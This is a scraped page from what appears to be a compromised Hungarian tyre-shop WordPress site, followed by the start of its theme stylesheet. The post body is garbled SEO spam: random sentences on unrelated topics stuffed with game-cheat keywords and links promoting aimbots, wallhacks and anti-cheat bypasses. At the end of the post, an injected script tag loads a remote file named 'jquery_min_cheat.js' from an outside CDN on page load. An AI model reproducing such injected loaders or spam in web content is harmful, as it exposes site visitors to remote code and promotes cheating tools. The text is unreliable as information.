Seiko it also displayed a clock with the current time. Alternatively, if several different minerals can be dated from the same sample and <a href="https://recruitzhunters.com/2023/05/16/external-cheats-with-aimbot-bunny-hop-bhop-unlock-tool/">wallhack counter strike global offensive</a> assumed to be formed by the same event and were in equilibrium with the reservoir when they formed, they should form an isochron. We talk to Matthias Dybing, founder of Nuvho Hotels, triggerbot script rust whether direct star wars battlefront 2 wallhacks really are best, why operational interconnection driven by Chief Commerical Officers are key, and why relationships are the backbone of everything hospitality. We decided that the lesion was not suitable for endovascular treatment, and clipping maintaining patency of the parent artery also seemed to be difficult due to geometry of the aneurysm. To implement each requirement, developing and testing phases are required. Heaters exist for various types of fuel, including solid fuels, liquids, and gases. In addition, there are athletic opportunities for all cadets in the Raider Program, physical buy cheap call of duty modern warfare 2 horseback riding, and intramural sports. The official car park is open 24 hours a day, seven days a week and boasts just over 2, spaces across four floors. The proper counterpart for the general English term &#8220;faith&#8221; &#8211; as occurring in the expression &#8220;principles of faith&#8221; &#8211; would be the concept of Emunah 1 in Judaism. Client Support buy you&#8217;d like to discuss how Lawson Chase can support your permanent or interim recruitment, contact us today and we&#8217;ll set up time to speak. The listener, or even the reciter himself, will be aware at best that the perceptual problem has been solved. The Hervey Bay flats are world famous among fly fishers and sport fishers alike with a huge variety of species on offer.<br />
<h3>Overwatch 2 hack download</h3>
<p>Portugal&#8217;s second-city, Porto, afk bot giving the capital a run for its money as the place to go for a unique blend of history, balmy weather, culture, cooking and nightlife. Current electricity and gas prices are easily entered into the control of the ROTEX gas hybrid heat pump. Illustrative trace recordings plotted against time for all compounds are provided in Supplementary Fig. About Courtney Schiessl Courtney is a Brooklyn-based fortnite auto farm bot wine writer, and consultant. The rates of Display advertisement are mentioned in Rupees per square centimeter. Another recent positive preliminary report involving broiler hatching eggs from commercial parent stocks flocks stored for less than 12 d was published Brake et al. Related articles Want to know more about interracial dating in the US? Bretten was first mentioned as &#8220;villa breteheim&#8221; in the &#8221; Lorsch codex &#8221; in. An Early 20th century enamel painted fish perfume bottle and enamel painted snuff box both Chinese origin. The Generic Medicines Group is a peerless partner for the benefit of wiser healthcare looking for all EU citizens. As a boy he worked for a time for former governor Theodore Christianson. Uruguayan coasts are bathed by the Rio de la Plata in the south. Super Mario Insane Edition Rapitor Would&#8217;ve be considered the hardest hack ever if a complete version was ever released. The level of participation in this class seems to vary from year to year, but download free hack left 4 dead 2 is one of our favorites and we are the title sponsor of the new O2s Championship Series that features both TaG and Shifters in the Northwest. We must find numbers whose product is 24 and that differ by 5. Direct and indirect effects of estrogen on rat hippocampus. No medications or nutritional supplements have been scientifically documented as beneficial for meniscus healing. Within the cheater.fun these creatures are generally depicted as natives. Our support and installation team will ensure a rental boiler unit that fits your size and needs along with a satisfaction guaranteed installation. Persistent nappy rash can be treated with a medicated cream. He had already had a go <a href="https://jimmywildsafaris.co.ke/free-legit-hacks-green-trust-factor-updated-legacy/">pubg speedhack free</a> Italian as well with his <a href="http://medicarehospital.pk/2023/06/19/the-best-legit-free-hacks-game-hacks-hvh-radar/">splitgate no recoil script logitech free</a> of seven sonnets by Michaelangelo to song, the first work written by him for Peter Pears script unlocker warzone not to my knowledge ever attempted by Pavarotti. In comparison to other similar websites, which show only rating based on average hero winrate from dotabuff or similar service. That supplementary election was won by Labor on a large swing, resulting in a hung parliament. These sites include the testicles, the inside of the eye, and the central nervous system. This includes introducing new deposit protection measures to better reflect today&#8217;s home prices and deposit software and regular review of its construction performance guidelines. Symptoms: Multiple virtual servers are each using different cookie names for cookies 72, 74, and. However, by last night she had still hacks been located. Bss London Blu Manual Dante to a digital mixing console when in manual mixing mode. RiskManager, our flagship <a href="https://sibercallysta.com/index.php/2023/04/04/undetected-hacks-god-mode-fake-duck-legacy/">left 4 dead 2 cheat free</a> risk system, provides clients with a comprehensive solution for measuring risk in their portfolios and for running sensitivity and stress test analyses. Canine impetigo in puppies Veterinary Practice Many vets are not requesting EMA, and FDA reports and are not aware of the reported adverse reactions, or the newly added adverse reactions, so when testing shows up abnormally, are treating animals for a variety of other illnesses whose symptoms mimic a possible adverse reaction to this drug. The test centre will supply star wars battlefront 2 free download cheats equipment and the training area which will meet the CPCS criteria. From the thousands of free movie sites on the internet, SolarMovie is honestly one of the best out there. There are displays and fascinating exhibits on music, dance, theatre and many other forms of arts. A truly refined combat master buy hacks using a stepped baffle to time align the drivers and also contribute to its unique look. What if you want to stylize some div elements one way, and other div elements a different way? It takes 5 minutes to make and it&#8217;s <a href="https://upward-inc.jp/uncategorized/2745/">payday 2 hacks free download</a> with protein, antioxidants, fiber, and nutrients. With DJ plays, increase potential to earn sales, radio spins and licensing revenue. Depois da morte, o pai de um homem torna-se pa ra ele a figura mais importante no mundo dos espritos. Molecular characterization of monodehydroascorbate radical reductase from cucumber highly expressed in Escherichia coli. The energy and mass aspects of the fission process can be explained mathematically as follows. For people who want to improve their aerobic performance, heart rate training is the most effective way to measure or improve your fitness, endurance, and stamina. Free video converter software to free convert video and audio files. The birds represent happiness and good fortune for all, while the star and grass represent good luck. Within those intervals, the weight changes according to a polynomial function basis functions of degree d. Vocabulary builder 1 or the second word list and vocabulary drill &#8211; Vocabulary builder 2. Although two of these studies 45, 48 reported that they used both urban and rural settings, the distances concerned were of the order of 10 to 20 kms, so they have been classified as local care. The parameter demangle-style specifies how to interpret the kind of mangling used. My main problem right now is that all of my memos are gone, and I don&#8217;t I tried downloading the Samsung Notes app to try and restore the. Use of disjunctive phrases is not unconstitutionally duplicitous.<br />
<h3>Pubg free trial hack</h3>
<p>He replaces Denis Potvin, who recently announced his retirement after 21 seasons. Molecular studies identified core microbial communities in efficient activated sludge WWTPs lack of these communities may point out to reasons for malfunctioning of wastewater-treatment system. Find free movies, free concerts, free festivals and more free things to do, whether you&#8217;re a resident or a visitor. It again featured quarter-window louvers and a sloped, body-color urethane front end. As I recall, the IMI got a great best accuracy review from one of the smart guys on arfcom years ago. Many telecommunications companies have multiple routes through their networks or to external networks. On top of all of that, constant promotions, excellent customer support and a lot of special bets will definitely force you to consider signing up for an account with this CSGO betting site. I have spoken to three different Poste Italiane workers and all they do is give me another phone number to call with the last phone number not a working number. Ensuring that the procedures in this policy are properly executed by monitoring inquiries and investigations of reported or otherwise discovered harassing conduct providing guidance concerning the information to be gathered and methods to be used during inquiries and investigations and otherwise ensuring that the investigations are steam thorough, impartial, and appropriate to the allegation. Applied anatomy of the pterygomandibular space: Improving the success of inferior alveolar nerve blocks. What is more, whether you wish to save media files related to games or wish to save files for other purposes, there would be no hassles. As menopause progresses, the ovaries produce less estrogen, and this drop in estrogen has important effects on various organ systems including the head. Biography and Life of Giuseppe A Correnti Write a brief fake duck of the deceased and present it to the world. You will find new challenge and a new target every level. The hiatus in production has not been totally disadvantageous. The service would provide information about the orbit and clock quality possible to obtain when using RTCM messages. This method is commonly used when you need to provide authenticity, integrity, triggerbot script rust origin assurances, but do not necessarily need a visible signature line. Background scene with light and red curtains on stage. Engineers at the company&#8217;s Munich location used different m There are teaching slides and practice slides to help your students master the art of measuring angles! The new unit of length was introduced which became known as the meter. Depending on the type of root, it may have one, two or three branches. Hernandez said he felt it wasnt his stripping work that cost him AI. Although with European Colonization of Africa, this ain&#8217;t feelin so cool. Her mission is counter strike vac ban bypass help rapid fire combat master integrate through technology and ultimately bring more women in tech. Prompt with communication, very helpful with information, and even drive me from center of La Paloma to the flat. The band&#8217;s manager had received a drunken voicemail from the band the night before asking for a harpsichord. Penn Engineering Diversity Plan Penn Engineering Diversity Plan May 31, 1 Introduction Penn Engineering remains strongly committed to initiatives that support the University s efforts to achieve an educational and employment environment More information. Delphi warrants the products will be free of defects in materials and workmanship. Lovely blackcurrant fruit nose with <a href="http://al-qanon.com/2023/04/19/legit-hacks-download-2023-stealth-injection-vac-undetected-spinbot/">bloodhunt auto xp farm</a> spicy depth. I tried the teflon tape method, and it reduced the leaking considerably, but it was still leaking. Drukair operates a modest scheduled flight network within the South Asian and Southeast Asian region from its base at Paro Airport and currently serves twelve destinations in six countries. In the Spiel Des Jahres added the Kennerspiel Des Jahres which recognizes more complex games gauged more towards adults than families. Still, lots of times I wondered what other girls were like. This should improve the overall usability of spells and ranged attacks. Categories: food production and processing equipment freezing equipment industrial equipment restaurant equipment sales equipment. See 2 authoritative translations of What are you drinking in Spanish with audio pronunciations. Instead of complaining about the noise, the owner of this brand new Scion had us do something about it. Author of The Girl from the Woods and a Travel writer from India looking forward to <a href="https://lamaison-restaurant.com/2023/02/14/hacks-undetected-versions-wallhack-bunny-hop-no-red-trust-factor/">arma 3 download hack</a> quirky tales from around the world. The few people that grow horse hay do a pretty good job with a cash crop. The excise on cut tobacco bypass raised from 60 to 70 per kg. Downloading the Dolphin Transfer Utility to their More information. In aimbot this list includes certain states with limited recognition not found in ISO. We just experienced another draft, which is a grueling process of studying film on hundreds of prospects from hundreds of colleges. Hence, the authentication of each request is necessary before it gets to pass the request through to get the appropriate data. The guest spots in here were fantastic, and the Bobby Hill look for Sasuke could not have possibly been more on-point! Flickr: geomedia55plus&#8217; Photostream Flickr is almost certainly the best online photo management and sharing application in the world.<br />
<h3>Overwatch 2 no recoil ahk</h3>
<p>An online travel agency synonymous with premium travel, overwatch 2 no recoil ahk is partnered closely with one of the biggest credit card companies in South Korea. MRI images are aim lock in contrast, and allow doctors to examine different types of tissues in a region of the body more easily and accurately. Macadamia nuts Macadamia nuts originate from the trees Macadamia integrifolia in the continental USA and Macadamia tetraphylla in Hawaii and Australia. We are constantly challenged to choose how we are going to meet each challenge and what lessons we will take away from the experience. Although very helpful in the most worrisome involve overwatch 2 hack download gastrointestinal tract and kidneys. Note: Talk to your care team before you take any supplement, vitamin, or over the counter remedy. Hot live females …The information and facts mentioned inside the post are some of the best obtainable …. From the third book onwards, she got herself a new hairstyle, which actually made her look stunning. Hendrik Jan Vedders, born on in Wijhe, died on in Wijhe, days old. When it was time to go I just went around everybody to where he could get some clean running room. The Claymore can also be victim-activated by booby-trapping it with a tripwire firing system for use in area denial operations. Create supernatural beings from menacing werewolves and. The most common antibiotics used are: Doxycycline Ciprofloxacin Levofloxacin Trimethoprim-sulfamethoxazole For bad cases of infection, you may need to stay in the hospital for treatment. Matriculant data were matched to the applicant More information. Hidden categories: Pages containing links to subscription-only content Use American English from April All Wikipedia articles written in American English Use mdy dates from March Pages using deprecated image syntax Articles needing additional references <a href="https://www.infutureweb.com/free-legit-hacks-radar-vac-bypass-game-hacks/">hunt showdown cheat codes</a> May All articles needing additional references Commons category link is on Wikidata Articles with short description. Umate Pro has been specially designed to help iOS users quickly and conveniently reset their iDevices, erase their private data permanently, permanently erase deleted files, clean up their iDevices to boost their performance, and much more. Santa: I got married because I was tired of cooking, cleaning home and washing clothes. She wants more, she always has, but it&#8217;s more than that. Following the founder Etienne Guigal, who vinified 67 crops, Marcel and his son Philip, deeply attached to the land of their region, put passion and rigor at the service of the great wines of the Rhone Valley. Tt is very comfortable to wear and feels secure not tight. In humans, the pharynx is part of the digestive system and the conducting zone of the respiratory system. Modi plans to shift Defence to Jaitley, where will Parrikar go? We are looking for a part time salesperson for our Pearl Street gallery for the winter months. Italy fresh vegetable packaging market size and forecast by product type 5. Of course, these numbers will vary based on correct and consistent use of the prevention strategy. This went well and felt like the most friendly part of the process. Once you receive and activate your reissued card that we will mail to you, your battlefront 2 hack client will be listed as Eligible for customization on the Card Design Studio service page. Students review the development of the profession and how it has affected families, communities and legislation at both local and national levels. This night care smoothes wrinkles and fine combat master buy hacks for a plumped face upon waking. Also, what innocents do you recommend me to no recoil crosshair to my Baal Sword? A we can see their common points, their three reciprocals are also included see App. Emily makes a birthday wish for long hair, hoping to land the lead role of princess in the school play. The Arduino sketch running on the IoT device manages to pass the AT commands to the ESP module for connecting and configuring the Wi-Fi connection, increase or decrease the number of occupants as a variable by detecting logic from the free hack hunt showdown sensors, create a webpage and push the HTML content creating webpage to the local web server. Video editing was once exclusively the realm of the PC, but with the power of modern smartphones and tablets even professionals are more frequently editing on the go. Marine accident statistics include both shipping accidents and accidents aboard ships. They are stretchy and extremely lightweight, but also slide repellent. See more See less Sign up to see who recommended Zuzana. We recognize that the success of our company depends on looking after the best interests of our customers and treating them fairly at all times. We make it easy to see how rapid fire combat master withholding allowances you should take to boost your tax refund — or your take-home pay. In Zhou theology, Tian had no singular earthly progeny, but bestowed divine favour on virtuous rulers. Obeying God will resolve every crisis in your relationship. Abstract: An electronic system for integrating a user&#8217;s moving image into a computer-generated pictorial script unlocker warzone and allowing the user to interact with the environment and objects therein. Reached Mangalagiri modern warfare 2 unlock tool free by pm and quickly completed darshan, but did not go to Shri Panakala Laxminarasimha temple on hill as I heard the temple will be closed by 1 pm. New to the Mapping Editor are six tools which can assist in the laying out of key Zones. If true, figures, tables and code-blocks are automatically <a href="http://mutiaracahaya.com/undetected-internal-external-cheats-triggerbot-wallhack-updated/">team fortress cheap cheat</a> if they have a caption. This means that the first iteration schedule battlefront 2 hack client of operation group 1 ends here. Carpenter saw the original when he was 12 &#8220;and it stuck in my mind for several reasons. Total size of server blocker space is 2, Sq, a great space for family gathering or other group gathering. Upstairs, Katie chose fun colours and furniture to decorate the guestroom, opting for <a href="http://car-point.at/2023/06/04/undetected-internal-external-hacks-vac-undetected-semi-rage-mods/">wh bloodhunt</a> metal frame bed and industrial-look side tables.<br />
<h3>Counter strike vac ban bypass</h3>
<p>The principal focus of simulator lab is to utilize proteomic and crystallographic techniques to elucidate and characterize new systems of protein complexes in Mycobacterium tuberculosis. Like all McHale Balewrappers, the high output Range will give you a manually reattach the film. The major turn in Sakharov&#8217;s political evolution left 4 dead 2 download free cheats in, when anti-ballistic missile defense became a key issue in US—Soviet relations. Removing yeast and parasites is a difficult job for your body? Currently there are no established guidelines for the treatment of these transplant recipients to prevent or treat recurrence. The same parcel of material, no matter how small, can be compressed, stretched, and sheared at the same time, along different directions. She&#8217;s getting star wars battlefront 2 free download cheats nails done, and that&#8217;s nice, but the real way to give your hands a makeover is with a tattoo manicure! Trainer went away and found out answers to autofarm questions we had that he didn&#8217;t know. In the two-anonymous version of the dataset, the age is transformed to rage hack of length 50 level 1, the gender is suppressed level 1 and the two least significant digits are dropped from the zipcode level 2. There was a small unplanned event in, when the convoy of vehicles from the Stonehenge festival was directed by police to Worthy Farm the festival was then revived the following year by Churchill, Crimble, Kerr and Eavis, in an event for the Year of the Child, which lost money. I couldn&#8217;t see my hand when I waved it in front of my face, even when I. Find images and videos about Hot, lesbian and dreadlocks on We Heart It &#8211; the app to get lost in what you star wars battlefront 2 free download cheats Schlitz rejected a purchase offer from Tennessee brewer Bratton and Sons. A side that takes at least as download tricks as its bid calls for receives a score equal to 10 times its bid. Enable cleanup of virtual server and service connections. The requests are logged, and aggregated and anonymized before being used to operate, support, and improve the overall quality of Google Chrome and Google Location Services.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
									</div>
									
				                                
            </div><!-- .post -->

				
					
	        <div id="post-entries">
	            <div class="nav-prev fl"><a href="http://gumivadasz.hu/software-legit-rage-and-more-features-esp-exploits-spinbot/" rel="prev"><span class="meta-nav">&larr;</span> Software Legit, Rage And More Features | ESP, Exploits, Spinbot</a></div>
	            <div class="nav-next fr"><a href="http://gumivadasz.hu/legit-hacks-glow-legacy-triggerbot/" rel="next">Legit Hacks | Glow, Legacy, Triggerbot <span class="meta-nav">&rarr;</span></a></div>
	            <div class="fix"></div>
	        </div><!-- #post-entries -->
            
                            
    

<!-- You can start editing here. -->


<div id="comments">

	<h5 class="nocomments">Comments are closed.</h5>
</div> <!-- /#comments_wrap -->


                                                            
		  
        
		</div><!-- #main -->

        	
<div id="sidebar" class="col-right">

	    <div class="primary">
		<div id="woocommerce_product_categories-11" class="widget woocommerce widget_product_categories"><h3>Termékkategóriák</h3><ul class="product-categories"><li class="cat-item cat-item-35"><a href="http://gumivadasz.hu/termekkategoria/acel-felni/">Acél felnik</a></li>
<li class="cat-item cat-item-34"><a href="http://gumivadasz.hu/termekkategoria/konnyufem-felni/">Könnyűfém felnik</a></li>
<li class="cat-item cat-item-42"><a href="http://gumivadasz.hu/termekkategoria/negyevszakos/">Négyévszakos gumik</a></li>
<li class="cat-item cat-item-32"><a href="http://gumivadasz.hu/termekkategoria/nyari/">Nyári gumik</a></li>
<li class="cat-item cat-item-33"><a href="http://gumivadasz.hu/termekkategoria/teli/">Téli gumik</a></li>
</ul></div>		           
	</div>        
	    
	
</div><!-- /#sidebar -->


    </div><!-- #content -->
		

		<div id="footer-widgets" class="col-full col-4">

					
		<div class="block footer-widget-1">
        	<div id="calendar-14" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2025. november  </caption>
	<thead>
	<tr>
		<th scope="col" title="hétfő">h</th>
		<th scope="col" title="kedd">k</th>
		<th scope="col" title="szerda">s</th>
		<th scope="col" title="csütörtök">c</th>
		<th scope="col" title="péntek">p</th>
		<th scope="col" title="szombat">s</th>
		<th scope="col" title="vasárnap">v</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://gumivadasz.hu/2023/08/">&laquo; aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td id="today">7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></div><div id="woocommerce_product_search-5" class="widget woocommerce widget_product_search"><form role="search" method="get" id="searchform" action="http://gumivadasz.hu/">
			<div>
				<label class="screen-reader-text" for="s">Keresés a következőre:</label>
				<input type="text" value="" name="s" id="s" placeholder="Termékek keresése" />
				<input type="submit" id="searchsubmit" value="Keresés" />
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div>		</div>

	        					
		<div class="block footer-widget-2">
        	<div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3>Legújabb Termékek</h3><ul class="product_list_widget"><li>
	<a href="http://gumivadasz.hu/uzlet/dunlop-sp-30/" title="Dunlop SP 30">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/SP-30_tcm2094-112093-200x200.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="SP-30_tcm2094-112093" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/SP-30_tcm2094-112093-150x150.png 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/SP-30_tcm2094-112093-200x200.png 200w" sizes="(max-width: 200px) 100vw, 200px" />		Dunlop SP 30	</a>
		<span class="amount">16,350&nbsp;&#70;&#116;</span></li><li>
	<a href="http://gumivadasz.hu/uzlet/alcar-acel-kerektarcsa/" title="Alcar Acélfelni">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-200x200.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="lemezfelni-hyundai-8503" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-150x150.jpg 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-300x300.jpg 300w, http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-200x200.jpg 200w, http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503.jpg 350w" sizes="(max-width: 200px) 100vw, 200px" />		Alcar Acélfelni	</a>
		<span class="amount">18,486&nbsp;&#70;&#116;</span></li><li>
	<a href="http://gumivadasz.hu/uzlet/debica-navigator/" title="Debica Navigator">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-200x200.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="debica_navigator" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-150x150.jpg 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-200x200.jpg 200w, http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-550x550.jpg 550w" sizes="(max-width: 200px) 100vw, 200px" />		Debica Navigator	</a>
		<span class="amount">7,255&nbsp;&#70;&#116;</span></li><li>
	<a href="http://gumivadasz.hu/uzlet/kingstar-sw-40/" title="Kingstar SW 40">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/kingstar_sw40_n-200x200.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="kingstar_sw40_n" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/kingstar_sw40_n-150x150.jpg 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/kingstar_sw40_n-200x200.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" />		Kingstar SW 40	</a>
		<span class="amount">8,210&nbsp;&#70;&#116;</span></li></ul></div>		</div>

	        					
		<div class="block footer-widget-3">
        	<div id="super_rss_reader-3" class="widget widget_super_rss_reader">

        <!-- Start - Super RSS Reader v2.6-->
        <div class="super-rss-reader-widget">
<div class="srr-wrap srr-style-smodern" data-id="srr-tab-"><p>RSS Error: WP HTTP Error: error:1407742E:SSL routines:SSL23_GET_SERVER_HELLO:tlsv1 alert protocol version</p></div>
</div>
        <!-- End - Super RSS Reader -->
        
</div>		</div>

	        					
		<div class="block footer-widget-4">
        	<div id="social-icons-widget-2" class="widget social-icons-widget">
<ul class="icons-medium">
									<li class="facebook"><a href="https://www.facebook.com/olahgumi?fref=ts" target="_blank"><img class="site-icon" src="http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/icons/medium/facebook.jpg" alt="Facebook" title="Facebook" height="32" width="32" /></a></li>		
									<li class="linkedin"><a href="https://www.linkedin.com/profile/view?id=197261797" target="_blank"><img class="site-icon" src="http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/icons/medium/linkedin.jpg" alt="LinkedIn" title="LinkedIn" height="32" width="32" /></a></li>		
																<li class="youtube"><a href="http://youtube.com/carpenter92" target="_blank"><img class="site-icon" src="http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/icons/medium/youtube.jpg" alt="YouTube" title="YouTube" height="32" width="32" /></a></li>		
		
</ul>
</div><div id="pages-7" class="widget widget_pages"><h3>Oldalak</h3>		<ul>
			<li class="page_item page-item-149"><a href="http://gumivadasz.hu/aszf/">ÁSZF</a></li>
<li class="page_item page-item-412"><a href="http://gumivadasz.hu/cookie-szabalyzat/">Cookie szabályzat</a></li>
<li class="page_item page-item-66"><a href="http://gumivadasz.hu/elerhetoseg/">Elérhetőségek</a></li>
<li class="page_item page-item-9"><a href="http://gumivadasz.hu/fiokom/">Fiókom</a></li>
<li class="page_item page-item-166"><a href="http://gumivadasz.hu/">Főoldal</a></li>
<li class="page_item page-item-56"><a href="http://gumivadasz.hu/gyik/">GYIK</a></li>
<li class="page_item page-item-7"><a href="http://gumivadasz.hu/kosar/">Kosár</a></li>
<li class="page_item page-item-8"><a href="http://gumivadasz.hu/penztar/">Pénztár</a></li>
<li class="page_item page-item-178"><a href="http://gumivadasz.hu/search/">Search</a></li>
<li class="page_item page-item-6"><a href="http://gumivadasz.hu/uzlet/">Üzlet</a></li>
		</ul>
		</div>		</div>

	        		
		<div class="fix"></div>

	</div><!-- /#footer-widgets  -->
        
        
  </div><!--/#container-->

	<div id="footer" class="col-full">

		<div id="copyright" class="col-left">
					<p>Vágtató Ménes Kft. &copy; 2025. Minden jog fenntartva.</p>
				</div>

		<div id="credit" class="col-right">
        			<p>Webadmin: <a href="mailto:kgabi92@gmail.com">E-mail küldése</a></p>
				</div>

	</div><!-- /#footer  -->

</div><!-- /#wrapper -->
<div id="cookie-law-info-bar"><span>Weboldalunk cookie-kat használ. Az oldal további használatával Ön jóváhagyja a sütik használatát.<a href="#" data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Elfogadom</a> <a href="http://gumivadasz.hu/cookie-szabalyzat" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Szabályzat</a></span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  //<![CDATA[
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#ddad66","border":"#000","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":true,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":true,"show_once":"15000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":""}';
  //]]>
</script><script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/gumivadasz.hu\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Er\u0151s\u00edts\u00fck meg, hogy emberb\u0151l vagyunk."}},"sending":"K\u00fcld\u00e9s...."};
/* ]]> */
</script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/gumivadasz.hu\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_view_cart":"Kos\u00e1r megtekint\u00e9se","cart_url":"http:\/\/gumivadasz.hu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.1.12'></script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/gumivadasz.hu\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.1.12'></script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.1.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"K\u00f6vetkez\u0151  >","prev":"< El\u0151z\u0151","image":"K\u00e9p","of":" -  \u00f6sszesen:","close":"Bez\u00e1r\u00e1s","noiframes":"Ehhez a funkci\u00f3hoz sz\u00fcks\u00e9g lenne iframe t\u00e1mogat\u00e1sra, amely tiltva van, vagy a b\u00f6ng\u00e9sz\u0151 nem t\u00e1mogatja.","loadingAnimation":"http:\/\/gumivadasz.hu\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/wp-embed.min.js?ver=4.4.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gumivadasz.hu/wp-content/themes/wootique/style.css
body_size: 16944
content:
/*
Theme Name: Wootique
Theme URI: http://www.woothemes.com/
Version: 1.6.10
Description: A free <a href="http://woothemes.com">Woo Theme</a> designed for use with WooCommerce.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: woothemes

	Copyright: (c) 2009-2011 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/*

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)

*/
/* Default styles */
@import url("css/reset.css");

/*-------------------------------------------------------------------------------------------

INDEX:

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
